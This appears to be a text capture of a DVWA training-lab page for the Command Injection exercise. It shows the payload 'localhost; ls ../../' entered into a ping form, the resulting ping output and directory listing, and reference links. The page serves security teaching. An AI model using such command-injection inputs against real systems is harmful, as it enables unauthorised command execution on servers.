 localhost
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost; ls ../../ Submit
PING localhost (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.166 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.255 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.169 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.255 ms
--- localhost ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.166/0.211/0.255/0.044 ms
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection